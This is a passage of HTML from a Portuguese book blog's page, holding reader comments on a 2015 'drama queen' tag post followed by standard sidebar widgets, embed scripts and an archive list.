href="http://postitelivros.blogspot.com.br/" rel="nofollow">Post it &amp; Livros</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8060403023474311464">Responder</a><span class="item-control blog-admin blog-admin pid-1242954678"><a target="_self" href="https://www.blogger.com/comment/delete/2150286449752416962/8060403023474311464">Excluir</a></span></span></div><div class="comment-replies"><div id="c8060403023474311464-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8060403023474311464-ra" class="thread-chrome thread-expanded"><div></div><div id="c8060403023474311464-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8060403023474311464">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8060403023474311464-ce"></div></li><li class="comment" id="c7436915736270962322"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12209535760386678742" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html?showComment=1445569238648#c7436915736270962322">23 de outubro de 2015 às 01:00</a></span></div><p class="comment-content">Poxa...agora que sei que o projeto é toda quinta, vou colocar alarme no meu celular para me lembrar kkkkkkkkk... <br><br>Eu super entendo vcs meninas, ontem eu tava colocando meu Grey&#39;s Anatomy em dia, dai meu irmão entrou no quarto &quot;Vc tá chorando? Pq?&quot;  &quot;Pq to assistindo Grey&#39;s Anatomy uai, o que mais poderia fazer?&quot; Me chamou de louca e saiu kkkkkkkkkkk<br><br>Sempre bom vir aqui ;)<br><br><a href="http://www.faroestemanolo.com.br/" rel="nofollow">Faroeste Manolo</a><br><a href="http://https://www.facebook.com/faroestemanolo/" rel="nofollow">Página Facebook</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7436915736270962322">Responder</a><span class="item-control blog-admin blog-admin pid-804369154"><a target="_self" href="https://www.blogger.com/comment/delete/2150286449752416962/7436915736270962322">Excluir</a></span></span></div><div class="comment-replies"><div id="c7436915736270962322-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7436915736270962322-ra" class="thread-chrome thread-expanded"><div></div><div id="c7436915736270962322-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7436915736270962322">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7436915736270962322-ce"></div></li><li class="comment" id="c2940676309710058990"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11095629674187737750" rel="nofollow">Gisele Ramon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html?showComment=1445652257862#c2940676309710058990">24 de outubro de 2015 às 00:04</a></span></div><p class="comment-content">Responderei.<br>Beijos<br>www.estilogisele.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2940676309710058990">Responder</a><span class="item-control blog-admin blog-admin pid-900383809"><a target="_self" href="https://www.blogger.com/comment/delete/2150286449752416962/2940676309710058990">Excluir</a></span></span></div><div class="comment-replies"><div id="c2940676309710058990-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2940676309710058990-ra" class="thread-chrome thread-expanded"><div></div><div id="c2940676309710058990-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2940676309710058990">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2940676309710058990-ce"></div></li><li class="comment" id="c5913854409862039649"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10927366806281800852" rel="nofollow">Mone Venzel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html?showComment=1445856864821#c5913854409862039649">26 de outubro de 2015 às 08:54</a></span></div><p class="comment-content">Gente, chorar por causa do caderno que sumiu e concluir que nada da certo é o drama dos dramas! haha<br>A Carol com certeza é rainha das rainhas do drama... rs<br>E poxa Teca, quase perdeu o futuro atual marido hein.. será porque ele desistiu de terminar? Com certeza não foi só pelo drama, ou foi!? rs<br>Mas que bom que deu tudo certo no final! ^^<br>bjin<br><br>http://monevenzel.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5913854409862039649">Responder</a><span class="item-control blog-admin blog-admin pid-133228667"><a target="_self" href="https://www.blogger.com/comment/delete/2150286449752416962/5913854409862039649">Excluir</a></span></span></div><div class="comment-replies"><div id="c5913854409862039649-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5913854409862039649-ra" class="thread-chrome thread-expanded"><div></div><div id="c5913854409862039649-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5913854409862039649">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5913854409862039649-ce"></div></li><li class="comment" id="c2867119086656320543"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpvPcE2nQb1mnvAYrHQDo2T-_FhD5uTAseUeiFS_u33mWGrHv37iLDRyK2OWMyowxnV2OcWpl_F_tBpEPhYyqUdh2vum3LXWXuPPNaxuyfn6yFUITYfTBiwNy0H_rdSHQ/s45-c/IMG_20150328_111058.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17735761150287496497" rel="nofollow">Carolina Garcia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html?showComment=1445968304701#c2867119086656320543">27 de outubro de 2015 às 15:51</a></span></div><p class="comment-content">Eu já tive meus momentos drama queen, mas como sou muito sossegada eles acabam sendo mais raros. Normalmente sou bem prática, só que vira e mexe tenho a tendência de aumentar o drama da situação - principalmente quando estou de TPM. Hahahaha<br><br>Mas aí, Teca, a gente vê que seu marido realmente te ama e te conhece quando não dá bola para os dramas todos! Hahahaha<br><br>Bjs<br><br>livrosontemhojeesempre.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2867119086656320543">Responder</a><span class="item-control blog-admin blog-admin pid-1744793046"><a target="_self" href="https://www.blogger.com/comment/delete/2150286449752416962/2867119086656320543">Excluir</a></span></span></div><div class="comment-replies"><div id="c2867119086656320543-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2867119086656320543-ra" class="thread-chrome thread-expanded"><div></div><div id="c2867119086656320543-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2867119086656320543">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2867119086656320543-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6334992109390059382"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2150286449752416962?po=6334992109390059382&hl=pt-BR&saa=85391&origin=http://www.casosacasoselivros.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://www.casosacasoselivros.com/feeds/6334992109390059382/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Teca Machado</h2>
<div class='widget-content'>
<center><div class="about-me-widget-wrapper">
<img src="https://live.staticflickr.com/65535/50267507633_4cc53ca442_h.jpg" alt="About [span]me[/span]" /> <br/>
<div class="about-me-title">Escritora, jornalista, blogueira, YouTuber, mãe de gêmeos e de um westie terrier, um arco-íris ambulante. Autora dos romances I Love New York e Je T&#8217;aime, Paris, dos contos Conversas Literárias, Apenas Mais um Clichê Literário, Querida, Está Frio Lá Fora e do livro infantil A Revolução da Rapunzel.</div> <div class="signature-image"><img src=" https://live.staticflickr.com/65535/50268247261_9752af9de9_t.jpg" /></div>
<div class="clear"></div>
</div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Inscreva-se</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCxeckxvgZxWJLQdYmkn2aZQ" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Posts recentes</h2>
<div class='widget-content'>
4/recentposts
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/864166" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:495px; height:330px"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Curta no Facebook</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FCasosAcasosELivros%3Fref%3Dhl&amp;width=200&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:200px; height:290px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.casosacasoselivros.com/2014/11/para-onde-ela-foi-continuacao-de-se-eu.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvwvz7BNJwEmg9xJOWdeddhVHX_XBdfH19gE3UrMfBnD5MGl5l2jeUkBG9kNeGu0EYbWna2jN06YR02cZrujtXSGuwmuhMJqn9vTx1VUHYHIensf3AvzsxyRnOwg-yq2_UqPJks4gXJDo/w72-h72-p-k-no-nu/foto+(21).JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.casosacasoselivros.com/2014/11/para-onde-ela-foi-continuacao-de-se-eu.html'>Para Onde Ela Foi &#8211; Continuação de Se Eu Ficar</a></div>
<div class='item-snippet'>  Quando terminei de ler Se Eu Ficar , de Gayle Forman, ( Comentei aqui ) e vi que ao final dele havia o primeiro capítulo da sua continuaçã...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.casosacasoselivros.com/2017/08/o-castelo-de-vidro-drama-familiar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv6bk59rKsT7ElB8MbJIzhacZuE_UqRoRqvO8dZuvnL55-vekINj1kTr3yP7h-DVWnv51fA5KlAnNyenXfXZCSfccNjU7KplsuAVytOn1fVakgUBqzvczfpyCgEOpPMGehUPGtrryGnkc/w72-h72-p-k-no-nu/Castelo+01.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.casosacasoselivros.com/2017/08/o-castelo-de-vidro-drama-familiar.html'>O Castelo de Vidro &#8211; Drama familiar baseado em uma história real</a></div>
<div class='item-snippet'>   Segunda-feira virou o dia semanal do cinema  na minha casa. Eu e o meu marido temos encontrado ótimos filmes no caminho, mesmo que sem qu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.casosacasoselivros.com/2016/07/para-sir-phillip-com-amor-os.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpF-lkN-qf8f_nSwWGxGDkvRSASdvkbCBhee7Qlm332GHpqX4oHRfIds7iuLk1N8KE4irqc1zKV6N3dq4xJrS4fuWUZjU3S-eni0GJdf6ezRNSjaqOKha0pbjUglXKT_vykBCWAk94Oew/w72-h72-p-k-no-nu/FullSizeRender+%252814%2529.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.casosacasoselivros.com/2016/07/para-sir-phillip-com-amor-os.html'>Para Sir Phillip, Com Amor &#8211; Os Bridgertons 5</a></div>
<div class='item-snippet'>   Vivo dizendo isso aqui, mas se tem uma família literária que eu amo de todo o meu coração são os Bridgertons . Os personagens criados por...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.casosacasoselivros.com/2013/08/um-lindo-ceu-de-baunilha-vanilla-sky.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5P7zUBFQF-D6ppb2Mvk2zwJUlElpTtfzFihw0h_fHFgPviSP7aEYPFkqw_LvR28c9-AT-Lab_5fzwUmY35Uc0t2xAeZSpeajLj5lSAntKWqmoqZMMXznCTjsqrVKh2UZW_uE2oKiLeQ/w72-h72-p-k-no-nu/Vanilla+Sky+01.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.casosacasoselivros.com/2013/08/um-lindo-ceu-de-baunilha-vanilla-sky.html'>Um lindo céu de baunilha &#8211; Vanilla Sky</a></div>
<div class='item-snippet'> Vanilla Sky , de 2001, é um filme que muita gente assistiu na época e não entendeu até hoje. Eu, naquele tempo com pouquíssimos 13 anos, en...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Livros da Teca</h2>
<div class='widget-content'>
<a href='https://shopee.com.br/tecamachado?categoryId=26820&itemId=5465266768'>
<img alt='Livros da Teca' height='256' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_fAXoLgyWf71QNlVm9hibIC3fiJE-tjl_rKrf_Akx4bJooCYsdB8mUxIZyY1o2goC3qKCmG6SEOGEOCW2NLg9ndZmPLJ1jeynC0wpI_wouXJ3bDq1AnKoKGrwydpVKRiheoDmVLioXNWn/s1600/WhatsApp+Image+2020-08-05+at+15.30.12.jpeg' width='340'/>
</a>
<br/>
<span class='caption'>Quer ler meus livros? É só acessar o link!</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivos do Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(59)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
